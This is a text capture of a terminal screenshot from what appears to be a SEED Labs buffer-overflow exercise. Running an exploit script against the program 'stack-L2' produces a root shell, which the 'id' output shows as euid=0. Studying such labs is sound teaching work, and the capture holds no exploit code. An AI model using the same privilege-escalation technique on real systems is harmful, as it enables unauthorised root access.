 SEED-Ubuntu.20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Apr 6 20:51
seed@VM: ~/.../ex4
[04/06/24]seed@VM:~/.../ex4$ ./exploit.py
[04/06/24]seed@VM:~/.../ex4$ ./stack-L2
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambasha
re),136(docker)
#
Right Ctrl